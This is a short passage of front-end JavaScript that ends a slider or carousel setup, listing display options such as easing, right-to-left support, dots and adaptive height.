            cssEase: 'cubic-bezier(0.7, 0, 0.3, 1)',
            touchThreshold: 100,
            rtl: slider_options['rtl'],
            slidesToShow: 1,
            // prevArrow: prev,
            // nextArrow: next,
            arrows: false,
            dots: true,
            appendDots: dots_container,
            adaptiveHeight: true
        });
    });
});

